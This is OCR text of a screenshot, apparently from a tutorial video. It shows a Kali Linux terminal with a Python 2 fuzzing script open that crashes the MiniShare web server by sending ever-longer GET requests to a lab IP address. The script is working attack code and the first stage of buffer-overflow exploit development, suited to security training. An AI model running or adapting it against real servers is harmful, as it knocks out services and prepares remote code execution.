 Applications Places Terminal Tue 10:22 AM 1
root@kali: ~/minishare
File Edit View Search Terminal Tabs Help
root@kali: ~/minishare root@kali: ~ root@kali: ~/minishare
GNU nano 2.9.5 fuzzer.py
#Minishare Fuzzing Program; Crashing the software to get buffer length
import socket
#Fuzzing in GET Parameter
pre_buff="GET "
buff =""
end_buff=" HTTP/1.1\r\n\r\n"
#Fuzzing loop
while True:
    buff = buff+"\x41"*100
    final_buff = pre_buff+buff+end_buff
    try:
        sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        sock.connect(('192.168.100.12',80))
        print "Trying with buffer length %d" % len(buff)
        sock.send(final_buff)
        sock.recv(1024)
        sock.close()
    except:
        print "Server crashed with buffer length %d" % len(buff)
        exit()
[ Read 23 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line